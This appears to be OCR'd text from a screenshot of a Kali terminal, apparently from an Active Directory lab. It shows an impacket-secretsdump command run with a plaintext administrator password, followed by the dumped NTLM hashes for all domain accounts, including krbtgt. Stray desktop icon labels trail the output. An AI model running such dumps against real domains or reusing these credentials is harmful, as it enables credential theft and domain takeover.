 ┌──(kali㉿kali)-[~]
└─$ impacket-secretsdump -just-dc-ntlm controller.local/Administrator:'P@$$W0rd'@10.10.59.148 -outputfile secretsdump.txt
Impacket v0.12.0.dev1 - Copyright 2023 Fortra
[*] Dumping Domain Credentials (domain\uid:rid:lmhash:nthash)
[*] Using the DRSUAPI method to get NTDS.DIT secrets
Administrator:500:aad3b435b51404eeaad3b435b51404ee:2777b7fec870e04dda00cd7260f7bee6:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
krbtgt:502:aad3b435b51404eeaad3b435b51404ee:72cd714611b64cd4d5550cd2759db3f6:::
CONTROLLER.local\Machine1:1103:aad3b435b51404eeaad3b435b51404ee:64f12cddaa88057e06a81b54e73b949b:::
CONTROLLER.local\Machine2:1104:aad3b435b51404eeaad3b435b51404ee:c39f2beb3d2ec06a62cb887fb391dee0:::
CONTROLLER.local\Admin1:1105:aad3b435b51404eeaad3b435b51404ee:3e920318c828abe5f652109e4ff0866d:::
CONTROLLER.local\Admin2:1106:aad3b435b51404eeaad3b435b51404ee:46315f382d8f389408872bfd27dcdfd4:::
CONTROLLER.local\User1:1107:aad3b435b51404eeaad3b435b51404ee:c51cd9f296abd85e2bed88b9020f7578:::
CONTROLLER.local\User2:1108:aad3b435b51404eeaad3b435b51404ee:feaf56e4d5024ce0d0880d9ad06474d7:::
CONTROLLER.local\SQLService:1109:aad3b435b51404eeaad3b435b51404ee:cd40c9ed96265531b21fc5b1dafcfb0a:::
CONTROLLER.local\User3:1110:aad3b435b51404eeaad3b435b51404ee:c4b0e1b10c7ce2c4723b4e2407ef81a2:::
CONTROLLER.local\HTTPService:1111:aad3b435b51404eeaad3b435b51404ee:acbfc03df96e93cf7294a01a6abbda33:::
sshd:1112:aad3b435b51404eeaad3b435b51404ee:7af410bbd6d0076321f3511e712453a5:::
CONTROLLER-1$:1000:aad3b435b51404eeaad3b435b51404ee:4cbed78357afe10bfb8a5b7cd72cb9fa:::
Desktop
Trash
Documents
Music
Pictures
Network